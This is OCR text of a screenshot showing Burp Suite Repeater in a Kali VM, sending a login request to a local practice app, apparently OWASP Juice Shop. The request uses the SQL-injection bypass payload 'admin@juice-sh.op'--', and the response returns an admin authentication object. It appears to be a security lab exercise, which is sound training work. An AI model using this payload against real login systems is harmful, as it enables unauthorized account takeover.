 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2025.2-vmware...
1 2 3 4 10:55
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
2 3 4 5 6 7 8 9 × +
Send Cancel < > Target: http://127.0.0.1:3000 HTTP/1
Request
Pretty Raw Hex \n
7 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
11 Origin: http://127.0.0.1:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss
18 Connection: keep-alive
19
20 {
"email":"admin@juice-sh.op'--",
"password":"anything"
}
Search 0 highlights
Inspector
Notes
Custom actions
Response
Pretty Raw Hex Render \n
10 Vary: Accept-Encoding
11 Date: Sun, 24 Aug 2025 14:53:46 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search 0 highlights
Done 1,185 bytes | 1,834 millis
Event log All issues Memory: 148.4MB Disabled
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.